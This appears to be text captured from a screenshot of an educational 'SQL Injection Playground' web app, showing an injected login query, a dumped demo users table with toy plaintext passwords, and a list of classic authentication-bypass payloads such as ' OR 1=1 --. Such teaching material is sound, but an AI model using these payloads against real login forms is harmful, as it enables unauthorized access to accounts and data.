 SQL Injection Playground
Try to sign in as admin using SQL Injection.
Mode: Advanced
Username: admin' --
Password: ●●●
Login
SELECT * FROM users WHERE username = 'admin' --' AND password = 'σσσ'
⚠️ Detected SQL Injection!
📄 Dumped Users Table
ID Username Password Role
1 admin admin123 admin
2 guest guest user
3 john johnpass user
💡 SQL Injection Examples (Advanced Mode):
• ' OR 1=1 --
• admin' --
• guest' OR '1'='1
• ' OR 'a'='a
• admin + ' OR '1'='1 as password